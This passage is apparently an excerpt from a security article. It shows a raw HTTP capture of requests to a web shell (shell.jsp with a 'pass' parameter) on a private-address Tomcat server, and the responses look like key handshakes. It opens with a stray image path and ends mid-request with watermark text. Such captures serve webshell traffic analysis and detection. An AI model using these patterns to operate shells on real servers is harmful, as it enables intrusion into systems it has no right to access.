 GET /shell.jsp?pass=953 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/
6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Host: 192.168.1.94:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=B22237D75A343E6E01FEA8373F581B98; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 16
Date: Tue, 19 Nov 2019 10:25:31 GMT
8f9961e9502db745GET /shell.jsp?pass=643 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/
6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Host: 192.168.1.94:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=D3AF21D00901FB135CEDBC823F5D19B2; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 16
Date: Tue, 19 Nov 2019 10:25:31 GMT
bb8aeac65f0af5d2POST /shell.jsp HTTP/1.1
Content-Type: application/octet-stream
REEBUF
白帽hub